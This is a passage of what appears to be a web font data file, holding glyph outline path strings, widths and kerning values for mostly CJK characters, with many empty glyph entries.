0r0,-60xm161,-129r0,-60r-67,0v3,22,-11,60,15,60r52,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"354,-172r-56,0r0,74r-40,0r0,-177r40,0r0,72r56,0r0,31xm207,-98v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-23,81,-53,81,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r75,0r0,30v-24,1,-52,-2,-74,1v0,37,26,67,79,87xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,33r139,0r0,-33r40,0r0,134r-192,0"},{},{"d":"144,89r-103,0r0,-386r103,0r0,27r-66,0r0,332r66,0r0,27","w":165},{},{},{},{"d":"319,54r-40,0r0,-57r-79,0r0,-29r79,0r0,-243r40,0r0,329xm70,-122v-45,4,-23,-55,-28,-91r139,0v-1,-13,5,-32,-11,-31r-127,0r0,-29r159,0v37,2,12,59,15,89r-136,0v0,16,-4,33,14,33r129,0r0,29r-154,0xm251,-71v-28,9,-63,12,-101,12r0,109r-40,0r0,-109r-93,0r0,-30r136,0v36,0,66,0,94,-5"},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-89r214,0v17,0,25,9,24,25r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-190v-3,-19,9,-53,-12,-54r-144,0v3,20,-9,55,14,54r142,0xm180,-74v55,0,100,21,100,71v0,51,-45,70,-100,70v-55,0,-100,-19,-100,-70v0,-50,45,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-99r-38,0r0,-74r-45,0r0,-30r45,0r0,-72r38,0r0,176xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,43,15,44v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm221,-82v54,0,98,23,98,73v0,49,-44,73,-98,73v-55,0,-99,-23,-99,-73v0,-50,44,-73,99,-73xm221,34v32,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-60,15,-60,44v0,29,28,43,60,43"},{},{},{"d":"317,-97r-40,0r0,-82r-96,0r0,-29r96,0r0,-67r40,0r0,178xm77,-159v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-122r163,0r0,31r-124,0r0,81xm165,-46r1,74r76,0r0,-74r-77,0xm127,28r-1,-74r-42,0r0,-30r239,0r0,30r-41,0r-2,74r45,0r0,30r-243,0r0,-30r45,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-237v6,60,59,92,118,107r-13,30v-53,-8,-105,-42,-125,-82v-19,40,-73,72,-125,82r-13,-30v59,-16,110,-46,117,-107r-103,0r0,-30r248,0r0,30r-104,0xm341,-12r-322,0r0,-31r322,0r0,31"},{"d":"34,-128v43,-31,65,-70,63,-142r43,0v-2,54,12,92,41,123v29,-32,41,-69,40,-123r43,0v-2,65,19,109,64,142r-23,25v-28,-15,-53,-49,-62,-83v-6,32,-36,72,-62,86v-27,-15,-54,-52,-62,-86v-8,34,-34,67,-62,83xm341,-14r-322,0r0,-31r322,0r0,31"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,9,24,25r-5,88r-204,0xm257,-192v-2,-20,7,-53,-13,-53r-141,0v3,20,-9,54,14,53r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm68,-112v-21,0,-29,-8,-29,-28r0,-132r39,0r0,46r94,0r0,-46r40,0r0,160r-144,0xm172,-143r0,-52r-94,0v2,20,-9,53,15,52r79,0xm217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-96,-27,-96,-77v0,-50,42,-77,96,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"319,54r-40,0r0,-162r-109,0r0,-31r109,0r0,-37r-109,0r0,-30r109,0r0,-69r40,0r0,329xm80,-85v0,21,21,16,42,17v37,0,70,-3,98,-8r5,27v-32,9,-72,13,-120,13v-38,1,-65,0,-65,-39r0,-195r161,0r0,30r-121,0r0,155"},{},{},{"d":"183,-271v34,-4,22,37,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"160,-156v-36,-5,-98,17,-98,-26r0,-93r214,0v17,0,25,9,24,25r-5,94r-95,0r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40xm258,-186v-3,-20,10,-58,-12,-58r-144,0v4,21,-11,58,14,58r142,0xm200,-66v-1,58,60,82,111,95r-11,28v-42,-1,-111,-38,-120,-70v-10,32,-77,69,-120,70r-11,-28v54,-13,112,-36,111,-95r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-150v-36,-5,-98,17,-98,-26r0,-98r236,0r0,30r-196,0v4,22,-11,64,13,64r184,0r0,30r-100,0r0,46r142,0r0,30r-322,0r0,-30r141,0r0,-46xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{"d":"283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm264,-275v-1,57,20,79,59,103r-19,24v-25,-11,-54,-38,-61,-65v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-7,28,-28,49,-62,65r-19,-24v40,-24,60,-44,59,-103r43,0v-1,41,11,69,40,92v29,-23,41,-50,40,-92r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm257,28v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,14,58r140,0"},{"d":"326,-94r-39,0r0,-82r-43,0r0,82r-39,0r0,-181r39,0r0,68r43,0r0,-68r39,0r0,181xm125,-271v-2,72,17,116,61,144r-20,24v-25,-14,-52,-44,-61,-74v-8,34,-34,64,-63,80r-22,-24v48,-33,67,-70,65,-150r40,0xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{},{"d":"63,-110v-22,-1,-29,-8,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,64r70,0r0,-67r40,0r0,179r-40,0r0,-81r-70,0r0,67r-144,0xm167,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm217,-89v53,0,98,26,98,76v0,51,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"24,-140v-5,-68,78,-89,133,-63v15,-5,43,-12,67,-14r0,33r-47,0v10,10,14,25,14,44v1,59,-46,77,-111,73r0,37v62,0,133,-7,131,53v-1,52,-48,70,-107,70v-54,0,-88,-15,-89,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm63,-140v0,32,14,47,44,47v30,0,45,-16,45,-47v1,-32,-15,-48,-45,-48v-30,0,-44,16,-44,48xm110,67v34,-3,60,-8,62,-39v2,-41,-60,-26,-100,-29v-36,27,-11,72,38,68","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{"d":"97,-114v-35,0,-57,-4,-57,-41r0,-114r40,0r0,105v3,31,57,15,82,15v66,0,32,-72,40,-126r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,24,-105,25xm307,-72v16,1,21,5,21,22r-7,104r-34,0r0,-81v0,-10,-4,-14,-14,-14r-183,0r0,-31r217,0"},{},{},{"d":"91,-134v-43,4,-24,-51,-28,-85r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-29r219,0v11,0,16,4,16,15r-3,68r-192,0v1,12,-4,30,10,29r191,0r0,29r-213,0xm162,-13r-39,0r0,-62r-104,0r0,-29r322,0r0,29r-83,0r0,62r-38,0r0,-62r-58,0r0,62xm83,55v-41,2,-18,-58,-24,-91r40,0v4,21,-11,59,14,60r194,0r0,31r-224,0"},{},{},{"d":"326,-70r-40,0r0,-205r40,0r0,205xm256,-90r-38,0r0,-86r-45,0r0,-30r45,0r0,-69r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,81r-84,0v1,20,-7,47,15,48v32,3,61,1,88,-4r4,27v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-74r87,0v-1,-17,5,-44,-13,-43r-73,0r0,-29r108,0xm225,-72v-2,60,59,87,111,100r-13,29v-42,-1,-109,-41,-117,-74v-10,32,-74,75,-118,74r-13,-29v54,-11,113,-39,110,-100r40,0"},{},{},{},{"w":108},{},{},{},{},{},{"d":"354,-164r-54,0r0,116r-40,0r0,-227r40,0r0,81r54,0r0,30xm55,-97v-22,0,-29,-6,-29,-27r0,-147r37,0r0,53r41,0r0,-53r36,0r0,53r41,0r0,-53r37,0r0,174r-163,0xm181,-189r-41,0r0,62r41,0r0,-62xm104,-127r0,-62r-41,0v3,22,-11,61,14,62r27,0xm99,49v-17,-1,-21,-5,-22,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-214,0"},{},{"d":"203,-270v33,-4,17,43,16,64r58,0r0,-69r40,0r0,175r-40,0r0,-75r-66,0v-10,28,-30,54,-59,80r-26,-22v36,-34,53,-70,55,-109v1,-23,-28,-12,-46,-14r0,-30r68,0xm103,-270v14,-1,17,5,17,18v-1,70,-27,102,-70,139r-23,-22v33,-29,50,-60,52,-91v2,-23,-28,-12,-46,-14r0,-30r70,0xm200,59v-21,-8,-55,-44,-61,-66v-6,22,-41,59,-62,66r-19,-26v45,-27,64,-59,62,-112r37,0v-2,45,11,74,43,99v32,-25,45,-54,43,-99r36,0v-2,53,18,84,63,112r-20,26v-21,-8,-55,-44,-61,-66v-7,23,-40,56,-61,66"},{"d":"276,-219v-1,42,-33,67,-76,71r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-4,-76,-28,-76,-71v0,-47,43,-71,96,-71v53,0,96,23,96,71xm180,-177v31,0,57,-15,57,-42v0,-26,-26,-41,-57,-41v-31,0,-57,15,-57,41v0,27,26,42,57,42xm105,-6v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,31r151,0r0,-31r40,0r0,124r-204,0"},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm148,-270v18,0,21,4,21,22v0,26,-3,50,-8,72r51,0r0,-100r38,0r0,326r-38,0r0,-196r-60,0v-18,47,-50,87,-98,120r-24,-25v64,-47,96,-104,96,-175v0,-9,-5,-14,-13,-14r-77,0r0,-30r112,0"},{},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm56,-109v-20,0,-27,-5,-26,-26r0,-135r123,0v34,-2,22,38,23,66r44,0r0,-71r38,0r0,178r-38,0r0,-76r-45,0r-3,64r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,87v2,25,44,10,67,14r0,-88xm225,-75v-1,64,53,86,111,103r-14,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v57,-17,112,-37,110,-103r40,0"},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm219,-122v-34,-7,-72,-31,-87,-58v-12,29,-54,54,-91,62r-15,-28v51,-18,78,-42,82,-75r-72,0r0,-31r73,0r0,-35r42,0r0,35r74,0r0,31r-73,0v5,32,32,56,81,71xm244,-77v-25,10,-60,12,-94,13r0,114r-39,0r0,-114r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{"d":"210,-209r-2,39r69,0r0,-39r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,180r-40,0r0,-45r-70,0r-1,28r-142,0v-18,0,-27,-8,-27,-24r0,-135r150,0xm170,-142r0,-88v0,-7,-4,-10,-11,-10r-82,0r0,85v0,8,4,13,13,13r80,0xm198,59v-21,-9,-57,-42,-63,-64v-6,23,-41,55,-62,64r-20,-26v45,-27,66,-57,64,-106r37,0v-2,42,13,68,44,93v31,-25,46,-51,44,-93r36,0v-2,50,19,79,64,106r-20,26v-21,-9,-56,-42,-62,-64v-6,22,-42,54,-62,64"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-131r-54,0r0,-30r54,0r0,-64r40,0r0,225xm129,-137v22,-32,24,-79,23,-135r40,0v-2,70,8,123,44,160r-24,21v-16,-14,-36,-49,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-51,-47,-77v-1,27,-23,67,-39,81r-25,-21v37,-38,45,-90,43,-168r39,0v-2,57,5,103,29,135xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{"d":"209,-190r-2,69r72,0r0,-69r-70,0xm55,-39v-20,0,-27,-7,-27,-27r0,-204r158,0v27,-2,24,24,24,49r69,0r0,-54r40,0r0,329r-40,0r0,-144r-73,0r-2,51r-149,0xm168,-227v0,-6,-4,-14,-12,-13r-88,0r0,157v0,9,5,13,14,13r86,0r0,-157"},{"d":"264,-275v-2,59,20,85,59,109r-19,25v-31,-14,-51,-37,-61,-67v-7,28,-37,57,-62,68v-26,-12,-52,-40,-61,-68v-8,30,-34,54,-62,67r-19,-25v41,-24,61,-47,59,-109r43,0v-2,45,10,73,39,98v30,-24,43,-53,41,-98r43,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-42,1,-16,-63,-23,-97r41,0v4,23,-13,66,13,66r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-195v0,-103,177,-109,188,-15r64,0r0,-65r40,0r0,173r-40,0r0,-77r-64,0v-7,40,-45,67,-93,67v-52,0,-95,-32,-95,-83xm120,-142v31,0,55,-23,55,-53v0,-29,-23,-52,-55,-52v-33,0,-55,22,-55,52v0,31,23,53,55,53xm325,58r-242,0r0,-30r47,0v-3,-21,-2,-51,-2,-76r-43,0r0,-31r238,0r0,31r-43,0r-2,76r47,0r0,30xm240,-48r-73,0r1,76r72,0r0,-76"},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46"},{},{},{},{},{"d":"25,-195v0,-83,119,-109,167,-54r85,0r0,-26r40,0r0,173r-40,0r0,-39r-85,0v-48,53,-167,29,-167,-54xm208,-220v5,16,5,33,0,49r69,0r0,-49r-69,0xm118,-143v31,0,55,-22,55,-52v0,-31,-24,-53,-55,-53v-31,0,-54,23,-54,53v0,30,23,52,54,52xm118,58v-20,0,-27,-6,-27,-26r0,-111r228,0r0,29r-188,0r0,25r184,0r0,28r-184,0v0,14,-2,26,14,26r178,0r0,29r-205,0"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm318,-55r-6,113r-35,0r0,-39r-188,0r0,-29r188,0v-1,-16,5,-37,-14,-37r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"326,-87r-39,0r0,-74r-34,0r0,73r-39,0r0,-187r39,0r0,83r34,0r0,-83r39,0r0,188xm104,-95v-65,7,-93,-72,-60,-120r-29,0r0,-30r70,0r0,-42r39,0r0,42r68,0r0,30r-29,0v35,46,7,128,-59,120xm104,-126v23,0,35,-18,35,-41v0,-23,-12,-42,-35,-42v-23,0,-36,19,-36,42v0,22,13,41,36,41xm311,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm286,28v-4,-20,10,-58,-10,-62r-140,0v4,22,-11,61,14,62r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,115r-40,0r0,-225r40,0r0,80r56,0r0,30xm58,-100v-22,0,-29,-9,-29,-29r0,-142r40,0r0,51r93,0r0,-51r40,0r0,171r-144,0xm162,-131r0,-59r-93,0v3,22,-10,59,15,59r78,0xm106,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{"d":"324,54r-39,0r0,-190r-45,0r0,186r-38,0r0,-325r38,0r0,108r45,0r0,-108r39,0r0,329xm144,-270v18,1,23,4,23,23v-2,110,-43,171,-114,222r-25,-25v57,-43,95,-89,96,-176v0,-9,-4,-13,-13,-13r-76,0r0,-31r109,0"},{},{},{},{},{},{},{},{},{},{"d":"201,-272v-1,70,58,100,118,117r-12,30v-50,-9,-106,-43,-127,-80v-17,40,-73,73,-125,80r-13,-31v65,-14,117,-45,117,-116r42,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"231,-122v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-3,-69,-3,-101r-31,0r0,-30r196,0r0,30r-30,0v0,32,2,73,-3,100v16,-1,29,-3,39,-5xm118,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134r-199,0xm317,-97r-40,0r0,-80r-62,0r0,-30r62,0r0,-68r40,0r0,178xm131,-13v1,17,-6,41,14,41r132,0r0,-41r-146,0xm95,-140r55,0r0,-101r-55,0r0,101"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm19,-114v36,-38,49,-82,47,-157r39,0v-2,54,8,97,31,126v21,-28,29,-73,27,-126r40,0v-2,66,12,113,48,150r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm217,-77v-3,61,57,93,111,104r-13,30v-42,0,-108,-43,-117,-76v-9,33,-76,75,-118,76r-12,-30v55,-12,114,-41,110,-104r39,0"},{},{},{"d":"354,-146r-56,0r0,36r-40,0r0,-165r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,96,31,96,80v0,50,-44,81,-96,81v-52,0,-96,-31,-96,-81v0,-49,45,-80,96,-80xm115,-147v33,0,56,-20,56,-51v0,-30,-24,-50,-56,-50v-32,0,-56,20,-56,50v0,31,24,51,56,51xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v1,18,-6,45,14,44r21,0xm171,58v-40,-6,-112,20,-111,-26r0,-61r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r92,0v11,0,16,5,16,16r-5,70r-64,0v0,13,-3,31,11,30r61,0r0,29"},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm125,-277v55,0,96,30,96,84v0,54,-42,84,-96,84v-55,0,-95,-31,-95,-84v0,-53,39,-84,95,-84xm125,-140v33,0,56,-21,56,-53v0,-32,-23,-54,-56,-54v-33,0,-56,23,-56,54v0,31,24,53,56,53xm318,-49r-6,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"117,45r-94,-64r0,-20r94,40r0,44"},{},{},{},{"d":"326,-54r-39,0r0,-106r-39,0r0,106r-39,0r0,-221r39,0r0,84r39,0r0,-84r39,0r0,221xm126,-212v-2,54,26,86,61,107r-19,23v-24,-10,-52,-44,-61,-68v-7,28,-37,61,-62,73r-19,-24v39,-25,61,-52,60,-111r-54,0r0,-30r54,0r0,-41r40,0r0,41r54,0r0,30r-54,0xm335,49r-224,0v-43,-2,-17,-70,-24,-108r40,0r0,64v0,8,5,13,14,13r194,0r0,31"},{},{"d":"226,-246r-7,149r-36,0r0,-126v0,-11,-5,-16,-15,-16r-123,0r0,-31r159,0v16,0,23,8,22,24xm182,-47v44,0,97,0,97,-36r0,-192r40,0r0,329r-40,0r0,-95v-40,38,-167,22,-263,26r0,-31r73,0r0,-115r40,0r0,115v27,0,44,-1,53,-1"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm141,-57r78,0r0,-42r-78,0r0,42xm257,-57v20,1,44,-5,43,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r40,0r0,-42r-84,0r0,-30r322,0r0,30r-84,0r0,42xm258,28v-3,-18,9,-55,-10,-55r-146,0v3,20,-9,55,14,55r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-116r-56,0r0,66r-40,0r0,-225r40,0r0,40r56,0r0,30r-56,0r0,58r56,0r0,31xm140,-240v-6,69,34,104,82,125r-17,28v-33,-12,-69,-44,-83,-75v-10,33,-53,69,-87,80r-18,-28v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm105,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r175,0r0,31r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm125,-59v-82,9,-122,-97,-68,-150r-43,0r0,-31r91,0r0,-44r40,0r0,44r91,0r0,31r-42,0v52,53,14,160,-69,150xm125,-91v31,0,55,-24,54,-56v0,-32,-23,-55,-54,-55v-31,0,-54,23,-54,55v-1,32,23,56,54,56"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-57v-75,0,-99,-101,-59,-152r-30,0r0,-31r70,0r0,-44r38,0r0,44r69,0r0,31r-29,0v10,13,16,28,18,48r44,0r0,-114r38,0r0,325r-38,0r0,-180r-44,0v-4,43,-32,73,-77,73xm100,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"207,-226v14,33,62,48,110,55r-8,30v-48,-3,-104,-25,-125,-53v-22,30,-75,48,-127,53r-8,-30v65,-8,101,-26,110,-55r-100,0r0,-31r103,0r0,-31r41,0r0,31r103,0r0,31r-99,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0v4,23,-13,66,13,66r188,0r0,30r-218,0"},{},{},{},{},{},{"d":"153,-46v63,0,117,1,126,-39r0,-190r40,0r0,329r-40,0r0,-96v-38,41,-173,23,-263,27r0,-31r97,0r0,-58v-30,-2,-70,10,-70,-26r0,-141r175,0r0,31r-135,0r0,36r132,0r0,30r-132,0v1,16,-6,39,13,39r124,0r0,31r-67,0r0,58"},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,29v-46,-5,-107,-34,-123,-66v-18,38,-68,58,-122,66r-12,-29v78,-18,115,-43,113,-95r41,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,29r155,0r0,-29r39,0r0,125r-207,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm149,-215v5,40,44,62,83,74r-15,28v-33,-8,-72,-33,-87,-58v-12,30,-54,55,-90,65r-15,-28v54,-19,81,-46,83,-81r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm119,58v-44,4,-25,-52,-29,-88r187,0v-1,-12,5,-29,-10,-28r-177,0r0,-30r212,0v12,0,17,5,17,16r-5,70r-184,0v1,13,-5,30,11,30r184,0r0,30r-206,0"},{"d":"160,-141v-36,-5,-98,17,-98,-26r0,-108r236,0r0,27r-197,0r0,26r192,0r0,26r-192,0v0,14,-2,27,13,27r185,0r0,28r-99,0r0,34r141,0r0,27r-322,0r0,-27r141,0r0,-34xm278,-52v16,1,21,4,20,21r-5,85r-35,0v-4,-26,13,-78,-15,-78r-182,0r0,-28r217,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,228r-40,0r0,-71r-67,0r0,-29r67,0r0,-54r-62,0v-8,47,-30,89,-66,123r-26,-22v36,-36,54,-78,55,-125v1,-22,-27,-12,-45,-14r0,-31xm102,-270v14,0,18,5,18,19v0,65,-24,116,-70,153r-24,-21v33,-32,50,-67,51,-106v1,-21,-26,-12,-44,-14r0,-31r69,0xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r191,0r0,31r-222,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm22,-148v45,-27,66,-57,66,-125r40,0v-1,57,19,94,62,122r-20,25v-23,-11,-54,-44,-61,-71v-6,29,-39,61,-64,74xm221,-12r-55,0r0,-29r55,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-80v-21,8,-43,10,-72,12r0,119r-38,0r0,-118r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{"d":"31,-131v46,-31,68,-66,66,-140r41,0v-2,54,11,90,43,123v32,-31,45,-69,43,-123r41,0v-2,65,20,105,67,140r-23,27v-25,-14,-57,-51,-64,-81v-6,26,-21,50,-45,71r0,70r141,0r0,30r-322,0r0,-30r141,0r0,-73v-21,-20,-35,-43,-42,-68v-7,33,-36,66,-64,81"},{},{},{},{},{},{},{},{},{"d":"277,-170r-66,0r0,-30r66,0r0,-75r40,0r0,202r-40,0r0,-97xm78,-142v1,22,24,17,49,17v31,0,60,-2,85,-6r4,25v-33,8,-71,13,-111,13v-36,0,-66,3,-66,-37r0,-141r158,0r0,29r-119,0r0,42r106,0r0,29r-106,0r0,29xm219,-72v-3,61,58,87,111,100r-14,29v-43,-2,-107,-39,-117,-71v-9,33,-75,70,-117,71r-14,-29v54,-13,114,-38,111,-100r40,0"},{},{},{"d":"166,-120v-4,33,-25,74,-47,92v-25,-30,-40,-60,-46,-92v-4,35,-23,73,-42,94r-26,-20v38,-48,48,-104,47,-194r-38,0r0,-30r214,0r0,30r-42,0v0,87,11,141,49,188r-25,20v-23,-27,-38,-56,-44,-88xm355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm120,-87v22,-39,26,-85,25,-153r-52,0v-1,62,8,116,27,153"},{},{},{"d":"202,-257r-45,0r0,-35r45,0r0,35xm200,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0"},{},{},{},{"d":"319,54r-40,0r0,-175r-109,0r0,-31r109,0r0,-45r-109,0r0,-30r109,0r0,-48r40,0r0,329xm80,-85v0,22,22,18,43,18v37,0,70,-3,97,-9r5,26v-34,10,-75,15,-123,15v-36,0,-62,-2,-62,-40r0,-195r40,0r0,185"},{},{},{},{"d":"150,-85v0,22,26,16,45,12r6,26v-22,10,-67,17,-84,-2v-33,14,-96,30,-96,-26r0,-195r67,0r0,31r-28,0r0,155v1,24,31,14,51,10r0,-196r79,0r0,31r-40,0r0,154xm263,50r-39,0r0,-197r-44,0r0,-30r44,0r0,-98r39,0r0,325xm330,54r-41,0r0,-329r41,0r0,329"},{},{},{},{},{"d":"354,-179r-56,0r0,66r-40,0r0,-162r40,0r0,65r56,0r0,31xm115,-277v53,0,96,32,96,83v0,51,-43,82,-96,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,56,-22,56,-52v0,-31,-24,-53,-56,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm241,64v-53,0,-85,-57,-54,-98r-27,0r0,-29r61,0r0,-31r40,0r0,31r62,0r0,29r-28,0v30,40,0,98,-54,98xm241,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-18,0,-29,14,-29,31v0,17,10,31,29,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm217,-9v-2,44,-19,60,-63,59r0,-21v23,1,34,-16,29,-39r-29,0r0,-47v36,-8,65,6,63,48"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-278v56,0,95,27,95,81v0,54,-39,81,-95,81v-56,0,-96,-28,-96,-81v0,-53,40,-81,96,-81xm134,-146v30,0,56,-20,56,-51v0,-30,-26,-51,-56,-51v-32,0,-56,21,-56,51v0,31,24,51,56,51xm279,-80v-27,22,-60,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r91,0v61,0,102,-2,120,-4v29,-4,46,-15,46,-35r0,-150r40,0r0,329r-40,0r0,-134"},{},{},{"d":"354,-162r-57,0r0,112r-40,0r0